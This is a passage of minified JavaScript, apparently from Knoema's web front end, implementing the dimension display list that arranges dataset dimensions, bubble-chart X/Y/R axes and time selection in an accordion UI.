n&&t.find("#-"+Knoema.Utils.isCalculatedMember(n,!0)?n.Key:n).length!=0&&($(this._container).trigger("Deselect.MemberListComponent",[[Knoema.Utils.isCalculatedMember(n,!0)?n.Key:n]]),Knoema.Utils.showWarningMessage($.R("~/Js/knoema/Knoema.DimensionDisplayList.js","X, Y and R axes are already populated. Please select or clear existing selection in left panel to add or replace with new selection on right panel."),"")),!1};Knoema.DimensionDisplayList.prototype._toggleXYZAxesPlaceholder=function(n){var f,i,e,r;if(this._options.stub.showXyzAxes){var t=this,u=n.data("dimensionid"),o=t._findDimensionFilter(u);if(o.Position=="Stub"){for(t._populateCrossDsBubbleAxisSelectionsFromOtherDatasets(n),f="R(optional): ",i=["X: ","Y: ",f],n.find("li").each(function(n){var r=$(this),f,o,e;if(n>2)r.remove();else{f=r.find("span").text();for(o in i)if(f.indexOf(i[o])>-1){f=f.substring(i[o].length);break}r.hasClass("empty-axis-placeholder")||r.hasClass("axis-placeholder")||(r.addClass("axis-placeholder"),e=r.find(".selected-members"),e.data("datasetid")||(e.attr("data-datasetid",t.datasetId),e.attr("data-dimensionid",u),e.attr("data-datasetname",t._datasetInfo.name)));r.find("span").text(i[n]+f)}}),e=n.find("li").length,r=e;r<3;r++)n.append(t._getEmptyAxisPlaceholderHtml(i[r]));t._updateBubbleAxisSelections(n)}}};Knoema.DimensionDisplayList.prototype._getEmptyAxisPlaceholderHtml=function(n){return'<li class="empty-axis-placeholder"><div class="selected-members"><span class="member-name">'+(n||"")+"<\/span><\/div><\/li>"};Knoema.DimensionDisplayList.prototype._addEmptyPlaceholderForBubbleStub=function(n){var i=$(this._selectedAccordionSection),r=i.data("dimensionid"),t=this._findDimensionFilter(r);this._options.stub.showXyzAxes&&t.Position=="Stub"&&!t.IsGeo&&n.after(this._getEmptyAxisPlaceholderHtml())};Knoema.DimensionDisplayList.prototype._populateCrossDsBubbleAxisSelectionsFromOtherDatasets=function(n){var r,s,f,e,i,o,v,l,a,h,t;if(this._options.stub.showXyzAxes&&!this._singleDatasetMode){var u=this,y=function(n){if(n&&n.datasetId!=u.datasetId)return'<li class="uneditable-axis-placeholder"><div class="selected-members" data-datasetid="'+n.datasetId+'" data-dimensionid="'+n.dimensionId+'" data-datasetname="'+n.datasetName+'" data-memberkey="'+n.memberKey+'"><span class="member-name">'+n.memberName+"-"+n.datasetName+'<\/span><a href="#" class="delete-member"><\/a><\/div><\/li>'},c=u.parent.getBubbleChartAxisInfo();if(c){for(r=[],n.find("li").each(function(){var n=$(this);n.hasClass("uneditable-axis-placeholder")||n.hasClass("empty-axis-placeholder")||r.push(n.clone())}),s=["x","y","r"],f=new Array(3),t=0;t<s.length;t++)if(h=s[t],i=c[h],i)if(i.datasetId!=u.datasetId&&this.parent._regionIdMemberKeyMap&&(o=this.parent._regionIdMemberKeyMap,o[i.datasetId]&&o[u.datasetId]&&o[i.datasetId].geoDimensionId==i.dimensionId&&(v=_.findKey(o[i.datasetId].regions,function(n){return n==i.memberKey}),i={datasetId:u.datasetId,memberKey:o[u.datasetId].regions[v]})),i.datasetId!=u.datasetId)f[t]=y(i);else{for(l=!0,e=0;e<r.length;e++)if($(r[e]).length>0&&(a=$(r[e]).find(".selected-members").attr("id"),a==i.memberKey||Math.abs(parseInt(a)).toString()==i.memberKey)){f[t]=r[e];r.splice(e,1);l=!1;break}l&&(f[t]=u._getEmptyAxisPlaceholderHtml())}for(t=0;t<s.length;t++)h=s[t],c[h]||(r[0]?(f[t]=r[0],r.splice(0,1)):f[t]=u._getEmptyAxisPlaceholderHtml());for(n.find("li").remove(),t=0;t<f.length;t++)n.append(f[t])}}};Knoema.DimensionDisplayList.prototype._updateBubbleAxisSelections=function(n){if(this._options.stub.showXyzAxes){var i=["X: ","Y: ","R(optional): "],r=["x","y","r"],t=this.parent.getBubbleChartAxisInfo();t||(t={});n.find("li").each(function(n){var e=$(this),u=e.find("span").text(),o,f,s;if(e.hasClass("empty-axis-placeholder")||e.hasClass("axis-placeholder"))for(o in i)if(u.indexOf(i[o])>-1){u=u.substring(i[o].length);break}f=e.find(".selected-members");s=f.data("datasetname");u=u.replace("-"+s,"");u?t[r[n]]={datasetId:f.data("datasetid"),dimensionId:f.data("dimensionid"),datasetName:s,memberName:u,memberKey:f.attr("id")||f.data("memberkey")}:delete t[r[n]]});this.parent.setBubbleChartAxisInfo(t)}};Knoema.DimensionDisplayList.prototype._removeMemberFromOtherDatasetInAxisSelection=function(n){var t,r;if(this._options.stub.showXyzAxes&&!this._singleDatasetMode&&(t=this.parent.getBubbleChartAxisInfo(),t))for(var f=n.find(".selected-members").data("memberkey"),e=n.find(".selected-members").data("datasetid"),o=n.find(".selected-members").data("dimensionid"),u=["x","y","r"],i=0;i<u.length;i++)if(r=t[u[i]],r&&r.datasetId==e&&Knoema.Utils.strEquals(r.dimensionId,o)&&r.memberKey==f){this.parent.removeMemberFromDatasetDimensions(e,o,f);delete t[u[i]];this.parent.setBubbleChartAxisInfo(t);break}};Knoema.DimensionDisplayList.prototype.getTsCount=function(){return this._tsCount};Knoema.DimensionDisplayList.prototype.getDatasetsInfo=function(){return this._datasetInfo};Knoema.DimensionDisplayList.prototype.allDimensionsInFilter=function(){var n=this.getDimensions(),t,i;if(!n||n.length==0)return!1;for(t in n)if(i=n[t],i.Position!="Filter")return!1;return!0};Knoema.DimensionDisplayList.prototype._displayListWithSampleLayout=function(n){var t=this,u=$(this._container),e,o,f,s,r,i;for(o in this.dimensionFilters)if(f=this.dimensionFilters[o],e=f.Position.toLowerCase(),n){if(f.DimensionId==n)break}else if(f.Position=="Stub")break;u.find(".accordion").each(function(i,r){var u=$(r),o,f;u.find(".reversed-time").click(function(){$reversedTime=u.find(".reversed-time");t._changeReversedTime($reversedTime)});u.find(".clear").click(function(n){return t._clearSelectedMember(n),!1});u.find(".sum-aggr").click(function(n){return t._addSumAggregation(n),!1});u.find(".dim-move-to-stub").click(function(n){return t._moveDimensionToStub(n),!1});u.find(".dim-move-to-header").click(function(n){return t._moveDimensionToHeader(n),!1});u.find(".dim-move-to-filter").click(function(n){return t._moveDimensionToFilter(n),!1});u.find(".dim-move-up").click(function(n){return t._moveUp(n),!1});u.find(".dim-move-down").click(function(n){return t._moveDown(n),!1});o=u.parent().attr("data-position");u.children("ul").each(function(n,i){if(!t._singleDatasetMode){var r=$(i).prev("h3");o=="Header"?(r.find(".dim-move-to-stub").remove(),r.find(".dim-move-to-filter").remove()):r.find(".dim-move-to-header").remove()}});t._toggleUpDownButton(u);f=n?u.find('h3[data-dimensionid="'+n+'"]'):!1;n||u.parent().attr("id")!==e||(f=u.find("h3:first"));u.accordion({fillSpace:!0,animated:!1,active:f});t._makeDimensionFilterContentSortable(u)});s=this._singleDatasetMode?0:25;r=this._containerHeight-s-this._toggleButtonsHeight-105-this._tsCountHeight;u.find(".section-text, .accordion h3:visible").each(function(){r-=$(this).outerHeight(!0)});r<40&&(r=0);this._accordianContentHeight=r;i=u.find("div#"+e).find(".accordion");n?i.trigger("accordionchange",{newContent:i.find('ul[data-dimensionid="'+n+'"]'),newHeader:i.find('h3[data-dimensionid="'+n+'"]')}):i.trigger("accordionchange",{newContent:i.find("ul:first"),newHeader:i.find("h3:first")});u.find("ul").bind("mousewheel",function(n,t){if(Knoema.Utils.hasScrollBar(this)&&(this.scrollTop===this.scrollHeight-this.clientHeight&&t<0||this.scrollTop===0&&t>0))return!1});this._selectedAccordion=i.get(0)};Knoema.DimensionDisplayList.prototype.setRegionDimensionId=function(n){this._datasetInfo.regionDimensionId=n};Knoema.DimensionDisplayList.prototype.hideRegionDimension=function(n){var t=$(this._container).find(".accordion");t.find("h3").show();t.find('[data-dimensionid="'+(n?n:this._datasetInfo.regionDimensionId)+'"]').hide();setTimeout(function(){t.find("h3:visible").first().trigger("click")},200)};Knoema.DimensionDisplayList.prototype._displayListWithoutSampleLayout=function(n){var e=$(this._container),i=e.find(".accordion"),t=this,u,o,l,f,a,s,h,r,v,c;if(t._datasetInfo.regionDimensionId||(u=this._datasetInfo.dimensions.filter(function(n){return n.isGeo}),o=$.isArray(u)&&u.length?u[0]:null,t._datasetInfo.regionDimensionId=o?o.id:null),this._options.hideAndSelectRegionDimensionMembers&&t._datasetInfo.regionDimensionId&&(Knoema.Utils.apiGet(Knoema.Utils.addParamToUrl("/api/2.0/meta/dataset/"+t.datasetId+"/dimension/"+t._datasetInfo.regionDimensionId,"version",Math.random()),$.proxy(function(n){var u=n.items,f,e,i;if(u.length>0){f=[];e=t.dimensionFilters;for(r in u)f.push(u[r].key);i=t._findDimensionFilter(t._datasetInfo.regionDimensionId);i&&(i.Position="Stub",i.Members=f)}},this)),this.hideRegionDimension(),n=t._datasetInfo.regionDimensionId==n?null:n),l=_.some(this.dimensionFilters,function(n){return n.Members&&n.Members.length}),this._options.positionButton.hide&&(this._options.positionButton.hide.hideButtonsForTime&&(f={Header:0,Stub:0,Filter:0},i.find("h3").each(function(n,i){var u=$(i).data("dimensionid"),r;u=="Time"?$(i).find("div.displaylist-dimension-actions").remove():t.dimensionFilters.length==3&&$(i).find("span.dimension-position[data-position='Filter']").remove();r=t._findDimensionFilter(u);l||(n==0||u=="Time"?r&&r.Members.length==0&&(r.Position=t._singleDatasetMode?"Header":u=="Time"||n==0?"Header":"Stub"):r.Position=f.Stub>0||r.IsGeo?"Filter":"Stub");f[r.Position]++})),this._options.positionButton.hide.showSFButtonOnly=="whenMoreThanThreeDimension"&&(a=i.children("ul").length>3,a?i.find('span.dimension-position[data-position="Header"]').each(function(n,t){$(t).remove()}):i.find("span.dimension-position").each(function(n,t){$(t).remove()}),s=!0,i.find("h3").each(function(n,i){var u=$(i).data("dimensionid"),r;u==="Time"&&(r=t._findDimensionFilter(u),r&&(r.Position=s?"Stub":"Filter",s=!1))})),this._options.positionButton.hide.timeDimensionControls&&i.find("h3").each(function(n,t){var i=$(t).data("dimensionid");if(i=="Time"){$(t).find("div.displaylist-dimension-actions").remove();return}}),t._options.preview.gadgetClass==="Knoema.BubbleChart"&&f.Stub>1))for(this.dimensionFilters,h=!1,r=0;r<this.dimensionFilters.length;r++)if(this.dimensionFilters[r].Position==="Stub")if(h)this.dimensionFilters[r].Position="Filter";else{h=!0;continue}i.accordion({fillSpace:!0,animated:!1,active:n?i.find('h3[data-dimensionid="'+n+'"]'):i.find("h3:first")});this._singleDatasetMode||i.find("h3").each(function(n,i){var r=$(i),f=r.data("dimensionid"),u=t._findDimensionFilter(f);u&&(u.DimensionId=="Time"?(r.find('[data-position="Filter"]').remove(),r.find('[data-position="Stub"]').remove()):t._options.stub.showXyzAxes||r.find('[data-position="Header"]').remove())});v=this._singleDatasetMode?0:25;c=this._containerHeight-v-this._toggleButtonsHeight-this._tsCountHeight;i.find("h3:visible").each(function(){c-=$(this).outerHeight(!0)});this._accordianContentHeight=c;this._makeDimensionFilterContentSortable(i);i.find(".clear").click($.proxy(this._clearSelectedMember,this));i.find(".sum-aggr").click($.proxy(this._addSumAggregation,this));i.find(".reversed-time").click(function(){t._changeReversedTime($(this))});i.find("h3").each(function(n,i){var r=$(i),f=r.data("dimensionid"),u=t._findDimensionFilter(f);u&&r.find('[data-position="'+u.Position+'"]').addClass("active-dimension-position");t._updateDimensionFilterAggregationVisibility()});i.find(".dimension-position").click($.proxy(function(n){if(this._options.positionButton.allowOnlySingleHeaderAndStub){var u=$(n.target||n.srcElement),i=u.attr("data-position"),r=u.closest("h3").find(".active-dimension-position").attr("data-position");i!=r&&e.find('.active-dimension-position[data-position="'+i+'"]:first').each(function(){var n=$(this).parent().find('[data-position="'+r+'"]');t._changeDimensionPosition({target:n})})}if(this._options.positionButton.hide&&this._options.positionButton.hide.hideButtonsForTime){var u=$(n.target||n.srcElement),i=u.attr("data-position"),r=u.closest("h3").find(".active-dimension-position").attr("data-position"),f=u.parent().parent().data("dimensionid"),o=t._findDimensionFilter(f);i!=r&&(o.Position=i,e.find('.active-dimension-position[data-position="'+i+'"]:first').each(function(u){r||(r=i=="Stub"?"Header":"Stub");var f=$(this).parent().find('[data-position="'+r+'"]');t._changeDimensionPosition({target:f});i=="Stub"&&u>2?t._clearSelectedMember(n):(i=="Stub"&&t._options.stub.showXyzAxes&&t.parent.setBubbleChartAxisInfo(null),t.loadDimensionMembers("reorder"))}))}return this._changeDimensionPosition(n),this._refreshPreview(),!1},this));n?i.trigger("accordionchange",{newContent:i.find('ul[data-dimensionid="'+n+'"]'),newHeader:i.find('h3[data-dimensionid="'+n+'"]')}):i.trigger("accordionchange",{newContent:i.find("ul:first"),newHeader:i.find("h3:first")});this._selectedAccordion=i.get(0);i.find("ul").bind("mousewheel",function(n,t){if(Knoema.Utils.hasScrollBar(this)&&(this.scrollTop===this.scrollHeight-this.clientHeight&&t<0||this.scrollTop===0&&t>0))return!1})};Knoema.DimensionDisplayList.prototype._dimensionFilterHasCalculatedMembers=function(n){return!n||!n.Members||n.Members.length===0?!1:n.Members.filter(function(n){return Knoema.Utils.isCalculatedMember(n)}).length>0};Knoema.DimensionDisplayList.prototype._updateDimensionFilterAggregationVisibility=function(){if(this._useDSv4){var t=$(this._selectedAccordionSection),n=t.prev().find(".sum-aggr"),i=t.data("dimensionid"),u=this._isAggregationVisible(i),r=this._findDimensionFilter(i);if(!r){n.addClass("hide");return}u?(n.removeClass("hide"),r.Aggregation==="SUM"?(n.attr("title",$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Turn Aggregation Off")),n.addClass("active")):n.attr("title",$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Turn Aggregation On"))):n.addClass("hide")}};Knoema.DimensionDisplayList.prototype._isAggregationVisible=function(n){this._useDSv4||!1;var t=this._findDimensionFilter(n);return t||!1,isAggregationVisible=!this._dimensionFilterHasCalculatedMembers(t)};Knoema.DimensionDisplayList.prototype._makeDimensionFilterContentSortable=function(n){var t=this;n.find(".accordion-content").each(function(){var n=$(this).data("dimensionid");n!="Time"&&$(this).sortable({items:"li",start:function(n,t){var i=t.item.index();t.item.data("start_pos",i)},stop:function(n,i){var u=i.item.data("start_pos"),e=i.item.index(),o,r,f;u!=e&&(o=$(t._selectedAccordionSection).data("dimensionid"),r=t._findDimensionFilter(o),r&&(f=r.Members[u],r.Members.splice(u,1),f&&r.Members.splice(e,0,f),t._refreshPreview()));t._updateBubbleAxisSelections($(t._selectedAccordionSection));t._toggleXYZAxesPlaceholder($(t._selectedAccordionSection))}})})};Knoema.DimensionDisplayList.prototype._bindEventHandlers=function(){var n=$(this._container),t;n.unbind();n.off();n.bind("accordionchange",$.proxy(this._loadAccordion,this));n.delegate(".delete-member","click",$.proxy(this._deleteMember,this));n.delegate(".empty-axis-placeholder, .axis-placeholder","click",$.proxy(function(){if(this._options.stub.showXyzAxes){var n=$(event.target).closest("li");n.hasClass("active-axis")?n.removeClass("active-axis"):(n.parent().find(".active-axis").removeClass("active-axis"),n.addClass("active-axis"))}return!1},this));n.delegate(".edit-member","click",$.proxy(function(n){return typeof t=="number"&&window.clearTimeout(t),t=window.setTimeout($.proxy(function(){this._editMember(n)},this),300),!1},this));n.delegate('.selected-members input[type="text"]',"blur keydown",$.proxy(this._saveEditedMember,this));n.delegate("#header-cell, span#points-text","click",$.proxy(this._showHeaderSection,this));n.delegate("#stub-cell, span#series-text","click",$.proxy(this._showStubSection,this));n.delegate("#filter-cell","click",$.proxy(this._showFilterSection,this));n.delegate(".hide-layout, .show-layout","click",$.proxy(this._toggleLayout,this));n.delegate(".section-text","click",$.proxy(this._toggleSection,this));n.delegate(".fold-dimension","click",$.proxy(this._foldDimension,this));n.delegate(".unfold-dimension","click",$.proxy(this._unFoldDimension,this));n.on("click",".hide-message",$.proxy(this._hideMessage,this));n.on("click",".toggle-message",$.proxy(this._showMessage,this));n.on("selectionChanged",$.proxy(function(){this._refreshPreview();this._updateTsCount();n.trigger("MemberSelectionChanged")},this));n.on("timeSelectionModeChanged",$.proxy(function(t,i){switch(i){case"individualMembers":this._reversedTime=!1;$(".reversed-time").removeClass("active");this._loadMemberListWithIndividualTimeMembers();break;case"range":this._loadRangeTimeSelectionUI();break;case"last":this._timeSelectionChangedByUser=!0;n.trigger("accordionChange.displayList",[!1]);n.trigger("close.formulaEditor");this._unFoldTimeDimension();break;default:n.trigger("close.formulaEditor");this._timeSelectionManager.getUiMode()!=="individualMembers"?n.trigger("accordionChange.displayList",[!1]):this._timeSelectionManager._removeMemberList();n.trigger("MemberSelectionChanged")}n.trigger("MemberSelectionChanged");this._refreshPreview();this._updateTsCount()},this));n.on("timeSelectionModeAmplitudeEvent",$.proxy(function(){var t=$(event.target||event.srcElement).val(),n;switch(t){case"individualMembers":n="Individual members";break;case"range":n="Range";break;case"since":n="Since";break;case"last":n="Last N members";break;case"allData":n="AllData"}EventTracker.track("Dimension - Action",{Command:"Change Time Mode","Dataset Name":this._datasetInfo.name,"Dataset Id":this._datasetInfo.id,"Dimension Name":"Time","Time Mode":n})},this));n.bind("frequencyChange.TimeSelection dateChange.TimeSelection",$.proxy(function(t,i){var r=$(this._selectedAccordionSection),u,f,e;r.length>0&&(u=r.data("dimensionid"),f=this._findDimensionFilter(u),f.Position=="Filter"&&(r.find("div#filter-warning-message").remove(),r.prev().find(".toggle-message").remove(),e=u=="Time"?this._timeSelectionManager.getMemberCount():f.Members.length,e>1&&this._showFilterWarningMessage(r)));this._timeSelectionManager.getUiMode()==="individualMembers"&&(i&&(!i||i.orderChanged)||(this._timeSelectionManager._members=[],this._timeSelectionManager._removeMemberList()),this._loadMemberListWithIndividualTimeMembers());this._timeSelectionChangedByUser=!0;n.trigger("MemberSelectionChanged");this._updateTsCount();this._refreshPreview()},this));n.bind("accordioncreate",$.proxy(function(n){var t=n.target||n.srcElement,i=$(t);this._applyBorderToAccordion(i)},this))};Knoema.DimensionDisplayList.prototype._foldDimension=function(n){var f=$(n.target||n.srcElement),t=this._selectedAccordionSection.data("dimensionid"),r,u,i;if(t=="Time"){if(r=this._findDimensionFilter(t),this._options.timeIsAlwaysFoldable){for(u in this.dimensionFilters)if(i=this.dimensionFilters[u],i.Position=="Filter"&&!Knoema.Utils.strEquals(i.DimensionId,t)){i.Position="Header";break}r.Position="Filter";this._timeSelectionManager.changePosition("Filter",!0)}this._timeSelectionManager.foldTime()}return this._foldedDimensionId=t,this._showFilterWarningMessage(this._selectedAccordionSection),this._refreshPreview(),!1};Knoema.DimensionDisplayList.prototype._unFoldDimension=function(){var n=this._selectedAccordionSection.data("dimensionid");n=="Time"?this._unFoldTimeDimension():(this._foldedDimensionId=null,this._showFilterWarningMessage(this._selectedAccordionSection),this._refreshPreview())};Knoema.DimensionDisplayList.prototype._unFoldTimeDimension=function(){var t,n,i;if(this._foldedDimensionId=="Time"){if(this._timeSelectionManager.unFoldTime(),this._foldedDimensionId=null,this._options.timeIsAlwaysFoldable){for(t in this.dimensionFilters)if(n=this.dimensionFilters[t],n.Position=="Header"&&n.DimensionId!=this._foldedDimensionId){n.Position="Filter";this._dimensionToHeader(n)&&(n.Position="Header");break}i=this._findDimensionFilter("Time");i.Position="Header";this._timeSelectionManager.changePosition("Header")}this._showFilterWarningMessage($(this._selectedAccordionSection));this._refreshPreview()}};Knoema.DimensionDisplayList.prototype._hideMessage=function(n){var u=$(n.target||n.srcElement),t=u.parent(),i,r;return t.hide(),i=t.parent(),r=i.prev().find(".toggle-message"),r.removeClass("un-pressed").addClass("pressed").attr("title","Show Message"),!1};Knoema.DimensionDisplayList.prototype._showMessage=function(n){var i=$(n.target||n.srcElement),r=i.parent().parent().next(),t;return i.hasClass("un-pressed")?(t=r.find("div#filter-warning-message"),t.length==1?t.hide():(t=r.find("div#duplicate-member-name-warning-message"),t.hide()),i.removeClass("un-pressed").addClass("pressed").attr("title","Show Message")):(t=r.find("div#filter-warning-message"),t.length==1?t.show():(t=r.find("div#duplicate-member-name-warning-message"),t.show()),i.removeClass("pressed").addClass("un-pressed").attr("title","Hide Message")),!1};Knoema.DimensionDisplayList.prototype._applyBorderToAccordion=function(n){n.find("h3").each(function(n,t){n==0?$(t).css("border","none"):$(t).css("border-top","1px solid gray")})};Knoema.DimensionDisplayList.prototype._loadRangeTimeSelectionUI=function(){var n=$(this._container);n.trigger("accordionChange.displayList",[!1]);n.trigger("close.formulaEditor");this._updateTsCount();this._unFoldTimeDimension();this._options.timeIsAlwaysFoldable&&(this._foldDimensionId&&this._foldDimensionId!="Time"||this._showFilterWarningMessage($(this._selectedAccordionSection)))};Knoema.DimensionDisplayList.prototype._loadMemberListWithIndividualTimeMembers=function(){var t=$(this._container),i=this._timeSelectionManager.getFrequencies(),n;t.trigger("close.formulaEditor");t.trigger("accordionChange.displayList",[!0,[this._timeSelectionManager.getTimeDimension()],this.datasetId,"Time",!1,i]);this._updateTsCount();this._unFoldTimeDimension();this._refreshPreview();n=$(this._selectedAccordionSection).prev().find(".toggle-message");n.length==1&&n.remove()};Knoema.DimensionDisplayList.prototype._toggleSection=function(n){var r=n.target||n.srcElement,u=$(r),t=u.next(".accordion"),i;return this._selectedAccordion!=t.get(0)&&t.find("ul").length>0&&($(this._selectedAccordion).accordion({collapsible:!0,active:!1}),i=$(this._selectedAccordion),t.accordion("option","active",0),i.accordion({collapsible:!1})),!1};Knoema.DimensionDisplayList.prototype._toggleLayout=function(n){var i=$(this._container),t=$(n.target||n.srcElement);return Modernizr.localstorage&&(t.hasClass("hide-layout")?localStorage.setItem("dimFilterSampleLayoutVisibility","Hidden"):localStorage.setItem("dimFilterSampleLayoutVisibility","Shown"),Modernizr.sessionstorage&&sessionStorage.setItem("ActiveDimension",this.getSelectedAccordionDimensionId())),this.load(this._container,this.datasetId,this.getDimensions(!0),this.getFrequencies(),this._singleDatasetMode,this.getTimeDimension(),this._foldedDimensionId,!0),!1};Knoema.DimensionDisplayList.prototype._moveUp=function(n){var v=n.target||n.srcElement,f=$(v),t=$(this._selectedAccordion),h=t.parent().data("position"),y=this._getDimensionCountAtPosition(h),e,i,c,l,o,r,a,u;if(!(y<=1))if(e=f.parent().parent().data("dimensionid"),this._accordionHasCombo(t))i=t.find(".combo"),c=i.find("option").first().detach(),i.append(c),i.find("option").first().prop("selected",!0),l=this._dimIdsMRU.splice(0,1),this._dimIdsMRU=this._dimIdsMRU.concat([l]),i.trigger("change",{dimensionId:e,position:h,direction:"up"});else if(o=!0,t.find("h3").each(function(n,t){if(e==$(t).data("dimensionid")&&n!=0)return o=!1,!1}),!o){var s=f.parent().parent().prev().prev(),p=f.parent().parent().next(".accordion-content").detach(),w=f.parent().parent().detach();w.insertBefore(s);p.insertBefore(s);r=this._findDimensionFilter(e);r.Order=r.Order-1;r.DimensionId=="Time"&&this._timeSelectionManager.changeOrder(r.Order);a=s.data("dimensionid");u=this._findDimensionFilter(a);u.Order=u.Order+1;u.DimensionId=="Time"&&this._timeSelectionManager.changeOrder(u.Order);this._applyBorderToAccordion(t);this._refreshPreview()}};Knoema.DimensionDisplayList.prototype._moveDown=function(n){var y=n.target||n.srcElement,u=$(y),t=$(this._selectedAccordion),h=t.parent().data("position"),c=this._getDimensionCountAtPosition(h),f,e,o,s,i,v,r;if(!(c<=1))if(f=u.parent().parent().data("dimensionid"),this._accordionHasCombo(t))e=t.find(".combo"),o=e.find("option").last().detach(),e.prepend(o),o.prop("selected",!0),e.trigger("change",{dimensionId:f,position:h,direction:"down"});else if(s=!0,t.find("h3").each(function(n,t){if(Knoema.Utils.strEquals(f,$(t).data("dimensionid"))&&n!=c-1)return s=!1,!1}),!s){var l=u.parent().parent().next().next().next(),p=u.parent().parent().next(".accordion-content").detach(),a=u.parent().parent().detach();a.insertAfter(l);p.insertAfter(a);i=this._findDimensionFilter(f);i.Order=i.Order+1;i.DimensionId=="Time"&&this._timeSelectionManager.changeOrder(i.Order);v=l.prev().data("dimensionid");r=this._findDimensionFilter(v);r.Order=r.Order-1;r.DimensionId=="Time"&&this._timeSelectionManager.changeOrder(r.Order);this._applyBorderToAccordion(t);this._refreshPreview()}};Knoema.DimensionDisplayList.prototype._getDimensionCountAtPosition=function(n){var t=0,i,r;for(i in this.dimensionFilters)r=this.dimensionFilters[i],r.Position==n&&t++;return t};Knoema.DimensionDisplayList.prototype._showHeaderSection=function(){return $(this._container).find("div#header").find(".section-text").trigger("click"),!1};Knoema.DimensionDisplayList.prototype._showStubSection=function(){return $(this._container).find("div#stub").find(".section-text").trigger("click"),!1};Knoema.DimensionDisplayList.prototype._showFilterSection=function(){return $(this._container).find("div#filter").find(".section-text").trigger("click"),!1};Knoema.DimensionDisplayList.prototype._dimensionPresentInAccordion=function(n,t){var i=!1;return n.children("ul").each(function(n,r){var u=$(r).data("dimensionid");if(Knoema.Utils.strEquals(u,t))return i=!0,!1}),i};Knoema.DimensionDisplayList.prototype._accordionHasCombo=function(n){return n.find("h3 select.combo").length==1};Knoema.DimensionDisplayList.prototype._moveDimensionWhenMerged=function(n,t){var u=$(n.target||n.srcElement),f=u.parent().parent(),i=f.data("dimensionid"),r=this._findDimensionFilter(i);r&&(r.Position=t,r.DimensionId=="Time"&&this._timeSelectionManager.changePosition(t));Knoema.Utils.removeItemFromArray(this._dimIdsMRU,i);this._dimIdsMRU=[i].concat(this._dimIdsMRU);$(this._container).find("select.combo").trigger("change",{dimensionId:i})};Knoema.DimensionDisplayList.prototype._moveDimensionToStub=function(n){var t=$(n.target||n.srcElement),r=this,u,f,e,i,o,l,a;if(this._options.positionButton.allowOnlySingleHeaderAndStub&&!n.isArtificiallyCreated&&(u=t.closest(".accordion").parent().data("position"),u=="Filter"?$(this._container).find("div#stub h3").each(function(){r._moveDimensionToFilter({target:$(this).find(".dim-move-to-filter"),isArtificiallyCreated:!0})}):u=="Header"&&$(this._container).find("div#stub h3").each(function(){r._moveDimensionToHeader({target:$(this).find(".dim-move-to-header"),isArtificiallyCreated:!0})})),f=t.closest(".accordion"),this._accordionHasCombo(f))return this._moveDimensionWhenMerged(n,"Stub");var s=f.parent().attr("data-position"),v=t.parent().parent().next().detach(),y=t.parent().parent().detach(),h=$(this._container),c=h.find("div#stub").find(".accordion");c.append(y).append(v);e=t.parent().parent().data("dimensionid");i=this._findDimensionFilter(e);i&&(i.Position="Stub",i.DimensionId=="Time"&&this._timeSelectionManager.changePosition("Stub"));t.unbind();s=="Filter"?(t.removeClass("dim-move-to-stub").addClass("dim-move-to-filter").text("F").attr("title","To filter"),t.bind("click",$.proxy(this._moveDimensionToFilter,this)),t.closest("h3").next("ul").find("div#filter-warning-message").remove(),o=h.find("div#filter"),o.find(".accordion").find("ul").length==0&&o.css("padding-top",0),this._foldedDimensionId==e&&(this._foldedDimensionId=="Time"&&this._timeSelectionManager.unFoldTime(),r._foldedDimensionId=null)):s=="Header"&&(l=this._options.header.char,a=this._options.header.tooltip,t.removeClass("dim-move-to-stub").addClass("dim-move-to-header").text(l).attr("title",a),t.bind("click",$.proxy(this._moveDimensionToHeader,this)));this._destroyAndCreateAccordion("Stub");this._toggleUpDownButton(c);this._changeDimensionOrder("Stub",i);this._showDuplicateMemberNameWarningMessageIfExist();this._refreshPreview()};Knoema.DimensionDisplayList.prototype._moveDimensionToHeader=function(n){var t=$(n.target||n.srcElement),r=this,u,f,e,i,o,s,h;if(this._options.positionButton.allowOnlySingleHeaderAndStub&&!n.isArtificiallyCreated&&(u=$(n.target||n.srcElement).closest(".accordion").parent().attr("data-position"),u=="Filter"?$(this._container).find("div#header h3").each(function(){r._moveDimensionToFilter({target:$(this).find(".dim-move-to-filter"),isArtificiallyCreated:!0})}):u=="Stub"&&$(this._container).find("div#header h3").each(function(){r._moveDimensionToStub({target:$(this).find(".dim-move-to-stub"),isArtificiallyCreated:!0})})),f=t.closest(".accordion"),this._accordionHasCombo(f))return this._moveDimensionWhenMerged(n,"Header");var c=f.parent().data("position"),v=t.parent().parent().next().detach(),y=t.parent().parent().detach(),l=$(this._container),a=l.find("div#header").find(".accordion");a.append(y).append(v);e=t.parent().parent().data("dimensionid");i=this._findDimensionFilter(e);i&&(i.Position="Header",i.DimensionId=="Time"&&this._timeSelectionManager.changePosition("Header"));t.unbind();o=this._options.stub.char;s=this._options.stub.tooltip;c=="Filter"?(t.next().unbind(),t.next().removeClass("dim-move-to-stub").addClass("dim-move-to-filter").text("F").attr("title","To filter"),t.next().bind("click",$.proxy(this._moveDimensionToFilter,this)),t.removeClass("dim-move-to-header").addClass("dim-move-to-stub").text(o).attr("title",s),t.bind("click",$.proxy(this._moveDimensionToStub,this)),t.closest("h3").next("ul").find("div#filter-warning-message").remove(),h=l.find("div#filter"),h.find(".accordion").find("ul").length==0&&h.css("padding-top",0),Knoema.Utils.strEquals(this._foldedDimensionId,e)&&(this._foldedDimensionId=="Time"&&this._timeSelectionManager.unFoldTime(),r._foldedDimensionId=null)):c=="Stub"&&(t.removeClass("dim-move-to-header").addClass("dim-move-to-stub").text(o).attr("title",s),t.bind("click",$.proxy(this._moveDimensionToStub,this)));this._destroyAndCreateAccordion("Header");this._toggleUpDownButton(a);this._changeDimensionOrder("Header",i);this._showDuplicateMemberNameWarningMessageIfExist();this._refreshPreview()};Knoema.DimensionDisplayList.prototype._moveDimensionToFilter=function(n){var t=$(n.target||n.srcElement),s=this,r,u,l,i,f,e,o,a,v;if(this._options.positionButton.allowOnlySingleHeaderAndStub&&!n.isArtificiallyCreated&&(r=$(n.target||n.srcElement).closest(".accordion").parent().attr("data-position"),r=="Header"?$(this._container).find("div#filter h3:first").each(function(){s._moveDimensionToHeader({target:$(this).find(".dim-move-to-header"),isArtificiallyCreated:!0})}):r=="Stub"&&$(this._container).find("div#filter h3:first").each(function(){s._moveDimensionToStub({target:$(this).find(".dim-move-to-stub"),isArtificiallyCreated:!0})})),u=t.closest(".accordion"),this._accordionHasCombo(u))return 